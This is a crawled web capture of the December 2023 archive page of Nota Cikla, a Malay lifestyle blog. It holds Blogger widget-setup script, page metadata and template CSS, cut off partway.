type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/363405979987329614/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9088728604087303', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'December 2023', 'pageTitle': 'Nota Cikla: December 2023', 'metaDescription': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nota Cikla', 'description': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi', 'url': 'https://ciklapunyabelog.blogspot.com/2023/12/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2023, 'month': 12, 'rangeMessage': 'Showing posts from December, 2023'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'Footer Widget (A)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//ciklapunyabelog.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB2sNq3PZjBdPUlkdN1L3a7EaD0UCWOivZi8VddECahdM11GKqUhmzHkmfSd865YKKCMpvud5R7r5Sa03srL8ezspMQYA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (B)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/2023/12/
body_size: 55902
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ciklapunyabelog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://ciklapunyabelog.blogspot.com/2023/12/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Nota Cikla - Atom" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Nota Cikla - RSS" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Nota Cikla - Atom" href="https://www.blogger.com/feeds/363405979987329614/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='description'/>
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/' property='og:url'/>
<meta content='Nota Cikla' property='og:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' property='og:description'/>
<title>
December 2023 - Nota Cikla
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='og:description'/>
<meta content='Nota Cikla' property='og:site_name'/>
<meta content='https://ciklapunyabelog.blogspot.com/' name='twitter:domain'/>
<meta content='December 2023' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='December 2023' name='twitter:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(http://1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(//1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(//3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(//1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://2.bp.blogspot.com/-YIeza769slw/Wa57EtLq_6I/AAAAAAAADz4/M98rlJrTmzoHjk-9e9mfh3RpMZHOmun4QCLcBGAs/s1600/body-top.png),url(https://1.bp.blogspot.com/-OSlxxrpWfx4/Wa577ySTgRI/AAAAAAAAD0A/_Fc-kfCUFw09smg1WbYRyycx3aneTJ78ACLcBGAs/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(//1.bp.blogspot.com/-Iy5TaRT6z8E/WbawAlouwmI/AAAAAAAAD28/WhAWpiGZB-UB8dAp1ybXRTMSYA6LO0tgQCK4BGAYYCw/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(//2.bp.blogspot.com/-cqsiL6tLEFk/WbawO1YuOMI/AAAAAAAAD3E/ZWG6WKGMb7AxLeLX3E0ZHZ0O5pBU4N36wCK4BGAYYCw/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(//1.bp.blogspot.com/-sVxuzWG2dEo/WbawhOi8XTI/AAAAAAAAD3M/ADOA4maStQcZiQlwVM9npqz3t54Y-sTZgCK4BGAYYCw/s400/ribbon_left.png), url(//1.bp.blogspot.com/-QzXwIMi96oc/WbawhppSAwI/AAAAAAAAD3U/rZ6Jot11_TEcohs2MzGu9fiz9j_U5DJPwCK4BGAYYCw/s400/ribbon_right.png), url(//4.bp.blogspot.com/-jXxJeCC6JB4/WbawiM0fnnI/AAAAAAAAD3c/i_eHU3wsfkE2Pv-bNYCxK61Dqh5-e41kwCK4BGAYYCw/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(//4.bp.blogspot.com/-7mnD64x0x1M/WbaxqivFSWI/AAAAAAAAD3s/cQ_0t91AZZs6ytAxE-TiltAK80D8F8CLgCK4BGAYYCw/s400/fancy_border_top.png), url(//2.bp.blogspot.com/-yO-owT8bf3U/WbaxrFXZKCI/AAAAAAAAD30/kqL4yEVm4r0Sgft4AK_8aqu-JCa5gUmhwCK4BGAYYCw/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post-body a:visited {
color:#FF0000;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(//3.bp.blogspot.com/-YbC3gAq9Paw/WbayHk74aQI/AAAAAAAAD4E/RVR9BIyJgHIfCO7C1aGyIc6bq3FhqHSyACK4BGAYYCw/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
